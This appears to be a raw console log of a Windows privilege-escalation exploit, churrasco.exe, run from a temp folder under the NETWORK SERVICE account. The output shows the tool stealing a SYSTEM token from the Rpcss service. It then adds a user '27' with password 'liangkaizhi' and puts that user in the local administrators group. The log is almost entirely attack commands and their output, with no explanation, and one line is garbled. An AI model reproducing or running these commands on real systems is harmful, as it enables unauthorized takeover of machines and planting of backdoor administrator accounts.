 C:\WINDOWS\Temp\bax>churrasco.exe "net user 27 liangkaizhi /add "
churrasco.exe "net user 27 liangkaizhi /add "
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 620
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 624
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 628
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 636
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x1720
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x1718
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\WINDOWS\Temp\bax>����ɹ���g�
C:\WINDOWS\Temp\bax>churrasco.exe "net localgroup administrators 27 /add "
churrasco.exe "net localgroup administrators 27 /add "
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 620
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 624
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 628
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 636
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x1720
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x1718
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!